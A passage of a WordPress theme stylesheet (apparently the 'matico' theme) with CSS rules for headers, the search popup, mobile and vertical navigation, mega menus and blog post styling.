  border-bottom: 1px solid;
  border-color: var(--border);
  margin-bottom: 50px;
}
@media (max-width: 1023px) {
  .header-1 .header-left {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }
}
.header-1 .header-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-1 .header-right .header-group-action {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-1 .header-right .header-group-action.left {
  justify-content: flex-start;
}
.header-1 .header-right .header-group-action.center {
  justify-content: center;
}
.header-1 .header-right .header-group-action > div {
  position: relative;
  text-align: center;
}
.header-1 .header-right .header-group-action > div > a {
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-1 .header-right .header-group-action > div:not(:last-child) {
  margin-right: 20px;
}
.header-1 .header-right .header-group-action .site-search {
  width: 100%;
}
.header-1 .header-right .header-group-action .site-search .widget_product_search {
  margin-bottom: 0;
}
.header-1 .header-right .header-group-action .cart-contents {
  min-width: 31px;
}
@media (min-width: 1024px) {
  .header-1 .site-branding {
    text-align: left;
    margin-right: 35px;
  }
}
.header-1 .site-branding img {
  width: 126px;
}
@media (max-width: 1120px) {
  .header-1 .order-wrap {
    display: none;
  }
}

@media (min-width: 1024px) {
  body.matico-header-side {
    width: calc(100vw - 350px);
    max-width: calc(100vw - 350px);
    margin-left: auto;
  }
  body.matico-header-side .header-sticky {
    display: none;
  }

  .header-side {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: #fff;
    display: flex;
  }
  .header-side .header-container {
    display: flex;
    flex-direction: column;
    padding: 50px 30px;
  }
  .admin-bar .header-side .header-container {
    padding: 80px 30px 50px;
  }
  .header-side .header-container > * {
    display: flex;
    flex-direction: column;
  }
  .header-side .header-top {
    justify-content: center;
    margin-bottom: auto;
    margin-top: auto;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-side .header-bottom {
    margin-top: auto;
    margin-bottom: auto;
  }
  .header-side .site-branding {
    margin-bottom: 50px;
  }
  .header-side .site-branding img {
    margin: auto;
  }
  .header-side .main-navigation ul li {
    float: unset;
    display: block;
    text-align: center;
  }
  .header-side .main-navigation ul.menu > li > a,
.header-side .main-navigation ul.nav-menu > li > a {
    padding: 5px;
  }
}
.search-popup-active {
  overflow: hidden;
}

.site-search-popup-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.3s cubic-bezier(0, 0.35, 0.25, 1), visibility 0.3s cubic-bezier(0, 0.35, 0.25, 1);
}

.site-search-popup.active + .site-search-popup-overlay {
  opacity: 0.5;
  visibility: visible;
  pointer-events: auto;
}

.site-search-popup.active .site-search-popup-wrap .site-search {
  opacity: 1;
  visibility: visible;
  transition: opacity 0.3s ease-in-out 0.3s, visibility 0.3s ease-in-out 0.3s;
}

.site-search-popup {
  position: fixed;
  width: 100vw;
  top: 0;
  left: 0;
  z-index: 99999;
  background-color: #fff;
  transition: all ease-in-out 0.3s;
  visibility: hidden;
  pointer-events: none;
  transform: translateY(-100%);
}
.site-search-popup.active {
  visibility: visible;
  pointer-events: auto;
  transform: translateY(0);
}
.site-search-popup .site-search-popup-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding: 40px 15px;
  width: 100%;
  max-width: 1320px;
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 18px;
}
@media (max-width: 767px) {
  .site-search-popup .site-search-popup-wrap .site-search-popup-close {
    top: 5px;
    right: 15px;
  }
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close i {
  color: #000;
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close:hover i {
  color: var(--primary);
}
.site-search-popup .site-search-popup-wrap .site-search {
  display: block;
  max-width: 810px;
  width: 100%;
  position: relative;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
}
.site-search-popup .site-search-popup-wrap .site-search .widget {
  margin-bottom: 0;
  border: none;
  padding: 0;
}
.site-search-popup .site-search-popup-wrap .site-search .ajax-search-result {
  max-height: 50vh;
}

.matico-mobile-nav {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: fixed;
  width: 330px;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
  overflow-y: auto;
  background-color: #fff;
  transition: transform 0.25s ease;
  -webkit-transform: translate3d(-330px, 0, 0);
  transform: translate3d(-330px, 0, 0);
}
.mobile-nav-active .matico-mobile-nav {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.admin-bar .matico-mobile-nav {
  top: 46px;
}
@media (min-width: 783px) {
  .admin-bar .matico-mobile-nav {
    top: 32px;
  }
}
@media (min-width: 601px) and (max-width: 782px) {
  .admin-bar .matico-mobile-nav {
    top: 46px;
  }
}
.matico-mobile-nav .search-form {
  margin-top: 1em;
}
.matico-mobile-nav .matico-social {
  border-top: 1px solid #0e0e0e;
  padding: 0.5em;
  margin-top: 1rem;
}
body .matico-mobile-nav .matico-social ul li a:before {
  color: #fff;
}
.matico-mobile-nav .matico-language-switcher-mobile {
  line-height: 0;
  padding: 0 30px;
}
.matico-mobile-nav .matico-language-switcher-mobile .menu {
  list-style: none;
  margin: 0;
  padding: 10px 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.matico-mobile-nav .matico-language-switcher-mobile .item {
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 5px;
}
.matico-mobile-nav .matico-language-switcher-mobile .item .language-switcher-head {
  padding-right: 5px;
}
.matico-mobile-nav .matico-language-switcher-mobile .item a {
  display: block;
  padding: 0 5px;
}
.matico-mobile-nav .matico-language-switcher-mobile .item:last-child {
  margin-right: 0;
}
.matico-mobile-nav .matico-language-switcher-mobile .item img {
  width: 24px;
  height: 16px;
  object-fit: cover;
}
.matico-mobile-nav .mobile-nav-tabs {
  clear: both;
  padding: 0 30px;
  background-color: #f7f7f7;
}
.matico-mobile-nav .mobile-nav-tabs ul {
  display: flex;
  align-items: center;
  flex-direction: row;
  list-style: none;
  margin: 0;
}
.matico-mobile-nav .mobile-nav-tabs ul li {
  display: flex;
  align-items: center;
  position: relative;
  text-align: left;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  cursor: pointer;
  color: var(--accent);
}
.matico-mobile-nav .mobile-nav-tabs ul li i {
  color: #000000;
  font-size: 15px;
  margin-right: 10px;
}
.matico-mobile-nav .mobile-nav-tabs ul li:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  transform: scale(0.6);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.matico-mobile-nav .mobile-nav-tabs ul li.active:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.matico-mobile-nav .mobile-nav-tabs ul .mobile-pages-title {
  margin-right: 15px;
}
.matico-mobile-nav .mobile-nav-tabs ul .mobile-categories-title {
  margin-left: 15px;
}
.matico-mobile-nav .mobile-menu-tab {
  display: none;
  padding: 0 30px;
}
.matico-mobile-nav .mobile-menu-tab.active {
  display: block;
}

.mobile-nav-close {
  float: right;
  clear: both;
  position: absolute;
  line-height: 1;
  top: 22px;
  right: 24px;
  padding: 0;
  width: 20px;
  height: 20px;
  text-align: center;
  z-index: 99;
  color: var(--accent);
}
.mobile-nav-close:hover, .mobile-nav-close:focus {
  color: var(--accent);
}

.matico-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}
.mobile-nav-active .matico-overlay {
  visibility: visible;
  opacity: 1;
}

.menu-mobile-nav-button {
  display: block;
  font-size: 15px;
  color: var(--accent);
}
@media (min-width: 1024px) {
  .menu-mobile-nav-button {
    display: none;
  }
}
.menu-mobile-nav-button .matico-icon {
  display: flex;
  flex-direction: column;
  margin-right: 15px;
}
.menu-mobile-nav-button .matico-icon > span {
  display: inline-block;
  height: 2px;
  width: 24px;
  margin-bottom: 3px;
  border-radius: 5px;
  transition: all 0.3s ease;
  background-color: var(--accent);
}
.menu-mobile-nav-button .matico-icon > span:last-child {
  margin-bottom: 0;
}
.menu-mobile-nav-button .matico-icon .icon-2 {
  width: 16px;
}
.menu-mobile-nav-button .matico-icon .icon-3 {
  width: 12px;
}
.menu-mobile-nav-button:hover .matico-icon > span {
  background-color: var(--primary);
}
.menu-mobile-nav-button:hover .matico-icon .icon-2 {
  width: 24px;
}
.menu-mobile-nav-button:hover .matico-icon .icon-3 {
  width: 24px;
}

html {
  overflow-x: hidden;
}

#page {
  transition: all 0.25s ease;
}

.mobile-nav-active {
  overflow: hidden;
}

/*-------------------------------------------------------------
2.1 Main Naivgation
--------------------------------------------------------------*/
/**
 * General Menu Styles
 */
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  float: right;
  position: relative;
  border: 2px solid transparent;
  box-shadow: none;
  border-radius: 5px;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em;
  font-size: 0.875em;
  max-width: 120px;
}

.menu-badge {
  font-size: 9px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1.2222222222;
  padding: 1px 7px;
  border-radius: 10px;
  margin-left: 5px;
}
.primary-navigation .menu > .menu-item > a .menu-badge {
  position: absolute;
  top: -7px;
  left: 1.1em;
}

.toggled button.menu-toggle::before, .toggled button.menu-toggle::after {
  transform: rotate(45deg);
}
.toggled button.menu-toggle::after {
  transform: rotate(-45deg);
}
.toggled button.menu-toggle span::before {
  opacity: 0;
}

.primary-navigation {
  display: none;
}

ul.menu li.current-menu-item > a, ul.menu li.current-menu-ancestor > a, ul.menu li.current-menu-parent > a {
  color: var(--primary);
}

.main-navigation {
  position: relative;
}
.main-navigation::before, .main-navigation::after {
  content: "";
  display: table;
}
.main-navigation::after {
  clear: both;
}
.main-navigation div.menu {
  display: none;
}
.main-navigation div.menu:last-child {
  display: block;
}
.main-navigation .menu {
  clear: both;
}
.main-navigation ul.menu {
  margin-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.main-navigation ul.menu ul {
  display: block;
  margin-left: 1.41575em;
}
.main-navigation ul.menu > li.menu-item > a {
  display: block;
  position: relative;
  padding: 1.46em 1.5em;
  font-size: 16px;
  line-height: 1.2857142857;
  font-weight: 600;
  text-transform: uppercase;
}
.main-navigation ul.menu > li.menu-item > a > span {
  position: relative;
}
.main-navigation ul.menu > li.menu-item > a > span:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: auto;
  right: 0;
  bottom: -2px;
  background-color: var(--primary);
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.main-navigation ul.menu > li.menu-item.current-menu-parent > a, .main-navigation ul.menu > li.menu-item.current-menu-item > a, .main-navigation ul.menu > li.menu-item.current-menu-ancestor > a {
  color: var(--primary);
}
.main-navigation ul.menu > li.menu-item:hover > a {
  color: var(--primary);
}
.main-navigation ul.menu > li.menu-item:hover > a > span:before {
  width: 100%;
  left: 0;
  right: auto;
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
  width: 100%;
  color: var(--accent);
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item a span.text-link i {
  font-size: 12px;
  margin-left: 10px;
  margin-bottom: 3px;
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a {
  color: var(--primary);
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
  color: var(--primary);
}
.main-navigation ul > li.menu-item > a,
.main-navigation ul.nav-menu > li.menu-item > a {
  color: var(--accent);
}
.main-navigation .menu-item-home .sub-menu {
  border: none;
}
.main-navigation .sub-menu {
  background-color: #ffffff;
  padding: 20px 0;
  border-radius: 0;
  border: 1px solid var(--border);
}

.mobile-navigation, .mobile-navigation-categories {
  clear: both;
}
.mobile-navigation ul, .mobile-navigation-categories ul {
  margin: 0;
  list-style: none;
}
.mobile-navigation ul > li.menu-item, .mobile-navigation-categories ul > li.menu-item {
  position: relative;
}
.mobile-navigation ul > li.menu-item > a, .mobile-navigation-categories ul > li.menu-item > a {
  display: block;
  padding: 15px 0;
  font-size: 16px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  color: var(--accent);
}
.mobile-navigation ul > li.menu-item > a i, .mobile-navigation-categories ul > li.menu-item > a i {
  font-size: 16px;
  margin-right: 15px;
}
.mobile-navigation ul > li.menu-item > a > span, .mobile-navigation-categories ul > li.menu-item > a > span {
  display: inline-block;
  position: relative;
}
.mobile-navigation ul > li.menu-item > a > span:before, .mobile-navigation-categories ul > li.menu-item > a > span:before {
  content: none;
  display: inline-block;
  position: absolute;
  height: 1px;
  width: 0;
  left: 0;
  bottom: -1px;
  background-color: var(--primary);
}
.mobile-navigation ul > li.menu-item > a span.text-link, .mobile-navigation-categories ul > li.menu-item > a span.text-link {
  display: block;
  font-weight: 700;
  color: var(--accent);
}
.mobile-navigation ul > li.menu-item > a span.text-link i, .mobile-navigation-categories ul > li.menu-item > a span.text-link i {
  font-size: 12px;
  margin-left: 10px;
  margin-right: 0;
  margin-bottom: 3px;
}
.mobile-navigation ul > li.menu-item span.more-link, .mobile-navigation-categories ul > li.menu-item span.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
.mobile-navigation ul > li.menu-item span.more-link i, .mobile-navigation-categories ul > li.menu-item span.more-link i {
  font-size: 10px;
  color: var(--primary);
}
.mobile-navigation ul > li.menu-item span.more-link i.left, .mobile-navigation-categories ul > li.menu-item span.more-link i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.mobile-navigation ul > li.menu-item span.more-link i.right, .mobile-navigation-categories ul > li.menu-item span.more-link i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.mobile-navigation ul > li.menu-item.current-menu-parent > a > span:before, .mobile-navigation ul > li.menu-item.current-menu-item > a > span:before, .mobile-navigation ul > li.menu-item.current-menu-ancestor > a > span:before, .mobile-navigation-categories ul > li.menu-item.current-menu-parent > a > span:before, .mobile-navigation-categories ul > li.menu-item.current-menu-item > a > span:before, .mobile-navigation-categories ul > li.menu-item.current-menu-ancestor > a > span:before {
  width: 100%;
}
.mobile-navigation ul > li.menu-item button::after, .mobile-navigation-categories ul > li.menu-item button::after {
  transition: all, ease, 0.9s;
}
.mobile-navigation ul > li.menu-item:last-child > a, .mobile-navigation-categories ul > li.menu-item:last-child > a {
  border-bottom: none;
}
.mobile-navigation ul ul.sub-menu, .mobile-navigation-categories ul ul.sub-menu {
  display: none;
}
.mobile-navigation ul ul.sub-menu > li.menu-item > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item > a {
  font-size: 16px;
  text-transform: unset;
  font-weight: 400;
  padding: 2px 0 2px 13px;
  border-bottom: none;
  line-height: 24px;
  color: var(--text);
}
.mobile-navigation ul ul.sub-menu > li.menu-item > a:hover, .mobile-navigation-categories ul ul.sub-menu > li.menu-item > a:hover {
  color: var(--primary);
}
.mobile-navigation ul ul.sub-menu > li.menu-item:first-child > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item:first-child > a {
  padding-top: 8px;
}
.mobile-navigation ul ul.sub-menu > li.menu-item ul.sub-menu, .mobile-navigation-categories ul ul.sub-menu > li.menu-item ul.sub-menu {
  margin-left: 15px;
}
.mobile-navigation ul ul.sub-menu .dropdown-toggle, .mobile-navigation-categories ul ul.sub-menu .dropdown-toggle {
  padding: 7px 0;
}
.mobile-navigation .dropdown-toggle, .mobile-navigation-categories .dropdown-toggle {
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  padding: 17px 0;
  line-height: 1;
  width: 30px;
  text-align: right;
  border: none;
  font-size: 16px;
  color: var(--accent);
}
.mobile-navigation .dropdown-toggle:focus, .mobile-navigation-categories .dropdown-toggle:focus {
  outline: none;
}
.mobile-navigation .dropdown-toggle:hover, .mobile-navigation .dropdown-toggle:active, .mobile-navigation .dropdown-toggle:focus, .mobile-navigation-categories .dropdown-toggle:hover, .mobile-navigation-categories .dropdown-toggle:active, .mobile-navigation-categories .dropdown-toggle:focus {
  border: none;
  background-color: transparent;
  color: var(--accent);
}

.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded=true] {
  max-height: 9999px;
}

/*-------------------------------------------------------------
2.2 Vertical Naivgation
--------------------------------------------------------------*/
.vertical-navigation {
  position: relative;
  height: 100%;
  max-width: 270px;
  width: 100%;
  border-radius: 5px;
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.vertical-navigation .vertical-navigation-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 30px 8px 30px;
  overflow: hidden;
  cursor: pointer;
}
.vertical-navigation .vertical-navigation-header .matico-icon {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin-left: 10px;
  color: #ffffff;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title {
  position: relative;
  display: flex;
  align-items: center;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 16px;
  line-height: 1.8571428571;
  font-weight: 600;
  text-transform: capitalize;
  color: #ffffff;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon {
  display: flex;
  flex-direction: column;
  margin-right: 15px;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon > span {
  display: inline-block;
  height: 2px;
  width: 16px;
  margin-bottom: 3px;
  border-radius: 5px;
  transition: all 0.3s ease;
  background-color: #ffffff;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon > span:last-child {
  margin-bottom: 0;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2 {
  width: 12px;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3 {
  width: 8px;
}
.vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2 {
  width: 16px;
}
.vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3 {
  width: 16px;
}
.vertical-navigation .vertical-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 330px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.vertical-navigation .vertical-menu .menu {
  position: relative;
  list-style: none;
  border-radius: 4px;
  margin-top: 9px;
  padding: 10px 0;
  border: 1px solid var(--border);
}
.vertical-navigation .vertical-menu .menu:before {
  opacity: 0;
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background: white;
  top: -6px;
  top: -6px;
  left: 30px;
  border-radius: 4px 0 0 0;
  transform: rotate(45deg);
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 999999;
  border: 1px solid #E4E4E4;
  border-bottom: 0;
  border-right: 0;
}
.vertical-navigation .vertical-menu .menu > li {
  padding: 0 30px;
}
.vertical-navigation .vertical-menu .menu > li:last-child a {
  border-bottom: none;
}
.vertical-navigation .vertical-menu .menu > li > a {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 16px;
  padding: 10px 0;
  font-weight: 400;
  line-height: 1.4;
  border-bottom: 1px solid var(--border);
}
.vertical-navigation .vertical-menu .menu > li > a .text-link {
  display: block;
  padding-top: 5px;
  padding-left: 30px;
  font-weight: 700;
  line-height: 1.2857142857;
  color: var(--accent);
}
.vertical-navigation .vertical-menu .menu > li > a .text-link i {
  font-size: 12px;
  margin-left: 10px;
  margin-bottom: 3px;
}
.vertical-navigation:hover .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 99;
  transform: translateY(0);
}
.vertical-navigation:hover .vertical-menu .menu:before {
  opacity: 1;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}
.vertical-navigation ul.menu {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.vertical-navigation ul.menu .sub-menu {
  position: absolute;
  left: -9999em;
  z-index: -1;
  top: -1px;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  margin: 0;
  background: #fff;
  width: 260px;
  border: 1px solid var(--border);
  border-radius: 0;
  box-shadow: none;
  padding: 10px 0;
}
.vertical-navigation ul.menu .sub-menu > li {
  padding: 0 30px;
}
.vertical-navigation ul.menu .sub-menu > li:last-child > a {
  border-bottom: none;
}
.vertical-navigation ul.menu .sub-menu > li > a {
  display: block;
  font-size: 16px;
  line-height: 1.4;
  padding: 10px 0;
  color: var(--text);
  border-bottom: 1px solid var(--border);
}
.vertical-navigation ul.menu .sub-menu > li:hover > a {
  color: var(--accent);
}
.vertical-navigation ul.menu .sub-menu > li.current-menu-item > a {
  color: var(--accent);
}
.vertical-navigation ul.menu .sub-menu.mega-menu > li {
  padding: 0;
}
.vertical-navigation ul.menu > li {
  position: relative;
}
.vertical-navigation ul.menu > li:before {
  content: "";
  display: block;
  position: absolute;
  width: 3px;
  height: 100%;
  right: -3px;
}
.vertical-navigation ul.menu > li > a {
  position: relative;
  color: var(--text);
  font-size: 16px;
  padding: 0.5em 20px;
  display: block;
}
.vertical-navigation ul.menu > li > a .menu-icon {
  font-size: 20px;
  margin-right: 10px;
  color: var(--accent);
}
.vertical-navigation ul.menu > li > a:before {
  content: "";
  display: block;
  position: absolute;
  width: 3px;
  height: 24px;
  top: 50%;
  left: -31px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%);
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.vertical-navigation ul.menu > li span.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
.vertical-navigation ul.menu > li span.more-link i {
  font-size: 10px;
  color: var(--primary);
}
.vertical-navigation ul.menu > li span.more-link i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.vertical-navigation ul.menu > li span.more-link i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.vertical-navigation ul.menu > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  left: 100%;
  z-index: 99;
}
.vertical-navigation ul.menu > li:hover > a {
  color: var(--accent);
}
.vertical-navigation ul.menu > li:hover > a .menu-icon {
  color: var(--accent);
}
.vertical-navigation ul.menu > li:hover > a:before {
  opacity: 1;
  visibility: visible;
}
.vertical-navigation ul.menu > li:hover span.more-link i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.vertical-navigation ul.menu > li:hover span.more-link i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.vertical-navigation ul.menu > li.current-menu-item > a {
  color: var(--accent);
}
.vertical-navigation ul.menu > li.current-menu-item > a .menu-icon {
  color: var(--accent);
}

/*-------------------------------------------------------------
2.3 Mega Menu
--------------------------------------------------------------*/
.has-mega-menu.has-fullwidth {
  position: static !important;
}
.has-mega-menu.has-fullwidth .mega-fullwidth {
  width: 100%;
}
.has-mega-menu.sub-menu-left {
  position: static !important;
}
.vertical-navigation .has-mega-menu {
  position: static !important;
}
.vertical-navigation .has-mega-menu .mega-menu {
  padding: 0 !important;
}
.main-navigation .has-mega-menu .mega-menu .elementor-icon-list-item {
  min-width: unset;
}

.mega-menu.sub-menu {
  padding: 0;
  background: #fff;
}
.mega-menu.sub-menu .elementor-section.elementor-section-stretched {
  left: 0 !important;
  max-width: 100% !important;
}
.mega-menu.mega-stretchwidth {
  width: 100vw;
}

.single-matico_menu_item .elementor-icon-list-items li,
.mega-menu .elementor-icon-list-items li {
  font-weight: 400;
}
.single-matico_menu_item .elementor-icon-list-items li a,
.mega-menu .elementor-icon-list-items li a {
  color: var(--text);
}
.single-matico_menu_item .elementor-icon-list-items li a:hover,
.mega-menu .elementor-icon-list-items li a:hover {
  color: var(--primary);
}

.header-side .main-navigation ul.menu {
  margin-left: -30px;
  margin-right: -30px;
}
.header-side .main-navigation ul ul.sub-menu {
  top: 50% !important;
  transform: translateY(-50%) !important;
  left: 100% !important;
  max-height: 100vh;
  overflow-y: auto;
}
.header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched {
  left: 0 !important;
  max-width: 100% !important;
}
.header-side .has-mega-menu.sub-menu-left {
  position: relative !important;
}

/*-------------------------------------------------------------
3.0 Main content area
--------------------------------------------------------------*/
.site-content {
  outline: none;
}

/*-------------------------------------------------------------
3.1 Content (post etc)
--------------------------------------------------------------*/
.hentry strong,
.hentry th,
.hentry dt {
  color: var(--accent);
}

.entry-title {
  font-size: 24px;
  line-height: 1.1666666667;
  font-weight: 600;
}
.entry-title a:hover {
  color: var(--primary);
}

.entry-header h1.entry-title {
  font-size: 44px;
  margin-bottom: 24px;
  line-height: 1.0909090909;
  font-weight: 600;
}

.page-header h1.page-title {
  font-size: 36px;
  margin-bottom: 20px;
  line-height: 1.2857142857;
  font-weight: 600;
}

.post-thumbnail {
  margin-bottom: 30px;
  position: relative;
}
.post-thumbnail img {
  border-radius: 4px;
}
.post-thumbnail .posted-on-square {
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 3;
}

.posted-on-square a {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  background-color: #fff;
  border-radius: 5px;
  font-weight: 500;
  text-align: center;
  font-size: 12px;
  line-height: 14px;
  color: var(--accent);
  text-transform: uppercase;
}
.posted-on-square a b {
  font-size: 20px;
  font-weight: 500;
  display: block;
  line-height: 1;
}

.entry-meta {
  font-size: 12px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 1.3333333333;
  color: var(--light);
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.entry-meta > div:not(:last-child):after {
  content: "/";
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}
.entry-meta a {
  display: inline-block;
  color: var(--light);
}
.entry-meta a:hover {
  color: var(--accent);
}
.entry-meta .categories-link a {
  color: var(--primary);
}
.entry-meta .categories-link a:hover {
  text-decoration: underline;
}

.more-link-wrap {
  margin-top: 15px;
}

a.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
a.more-link i {
  font-size: 10px;
  color: var(--primary);
  margin-right: 7px;
}
a.more-link:hover {
  color: var(--primary);
}

.tags-links {
  color: var(--text);
  font-size: 13px;
  line-height: 2.3076923077;
}
.tags-links a {
  display: inline-block;
  color: var(--light);
  background: #F7F7F7;
  border-radius: 5px;
  padding: 5px 15px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tags-links a:hover {
  color: var(--accent);
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline, .group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.single .hentry .entry-header .entry-title {
  font-size: 44px;
  margin-bottom: 20px;
  line-height: 1.0909090909;
  font-weight: 700;
}
.single .hentry .entry-taxonomy {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin: 10px 0 40px;
}
.single .nav-links {
  display: flex;
}
@media (max-width: 567px) {
  .single .nav-links {
    display: block;
  }
}
.single .nav-links > div {
  display: flex;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
}
.single .nav-links .nav-previous {
  justify-content: flex-start;
  margin-right: auto;
}
.single .nav-links .nav-previous a:before {
  font-size: 30px;
}
.single .nav-links .nav-next {
  justify-content: flex-end;
  margin-left: auto;
}
.single .nav-links .nav-next a:after {
  font-size: 30px;
}

.single-post .matico-social-share {
  padding: 10px 0;
}
.single-post .matico-social-share a {
  color: var(--accent);
}
.single-post .matico-social-share a:hover {
  color: var(--primary);
}
.single-post.matico-full-width-content .content-area {
  max-width: 810px;
  margin-left: auto;
  margin-right: auto;
  float: none;
}
.single-post.matico-full-width-content .post-thumbnail {
  width: 100vw;
  transform: translateX(-50%);
  left: 50%;
  position: relative;
  margin-bottom: 1.618em;
  padding: 15px;
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1440px;
}
.single-post.matico-full-width-content .post-thumbnail img {
  max-height: 700px;
  object-fit: cover;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .single-post.matico-full-width-content .post-thumbnail {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.page .comments-area button.submit, .single .comments-area button.submit {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  border: 1px solid;
  border-radius: 0;
  padding: 1.5em 2.8em;
  text-transform: uppercase;
